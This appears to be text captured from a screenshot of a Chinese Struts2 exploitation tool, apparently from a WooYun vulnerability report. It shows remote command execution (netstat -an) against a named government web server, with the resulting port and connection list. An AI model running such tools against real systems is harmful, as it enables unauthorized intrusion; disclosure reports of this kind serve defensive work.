 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） by shack2 qq:1341413415
Action: http://www.qdbofcom.gov.cn:8080/qdeng/qingdaocity/1201.htm
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： netstat -an 执 行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 192.168.10.115:80 58.251.50.90:59950 TIME_WAIT
TCP 192.168.10.115:80 61.164.144.84:35421 ESTABLISHED
获取Web信息完毕......----2015/7/29 星期三 下午 3:01:41
正在执行命令中，请稍等片刻........----2015/7/29 星期三 下午 3:01:48
命令执行完毕........----2015/7/29 星期三 下午 3:01:49
正在执行命令中，请稍等片刻........----2015/7/29 星期三 下午 3:01:55
命令执行完毕........----2015/7/29 星期三 下午 3:01:55
www.wooyun.org